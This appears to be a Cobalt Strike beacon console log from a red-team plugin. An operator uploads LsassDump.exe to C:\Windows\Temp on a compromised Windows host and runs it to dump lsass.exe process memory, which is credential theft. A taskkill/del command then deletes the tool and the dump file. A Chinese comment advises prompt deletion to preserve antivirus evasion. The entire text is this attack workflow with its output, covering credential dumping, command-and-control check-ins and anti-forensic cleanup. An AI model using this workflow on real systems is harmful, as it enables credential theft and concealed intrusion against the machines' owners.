 [+] =========== 上传 LsassDump ==========
[*] cd C:\Windows\Temp\
[*] Tasked beacon to upload /Users/lintstar/Files/Program/LSTAR/scripts/PassCapture/LsassDump/x64/LsassDump.exe as LsassDump.exe
[*] 使用 WindowsAPI 读取 lsass.exe，为保证免杀效果请Dump成功后及时删除！
[+] host called home, sent: 11825 bytes
[+] =========== 运行 LsassDump ==========
[*] Tasked beacon to run: LsassDump.exe
[+] host called home, sent: 44 bytes
[+] received output:
Lsass Pid: 744
dump success
[+] =========== 删除 LsassDump ==========
[*] Tasked beacon to run: taskkill -f /im LsassDump.exe & del /f /s /q LsassDump.exe & del /f /s /q 1.dmp
[+] host called home, sent: 110 bytes
[+] received output:
错误: 没有找到进程 "LsassDump.exe"。
删除文件 - C:\Windows\Temp\LsassDump.exe
删除文件 - C:\Windows\Temp\1.dmp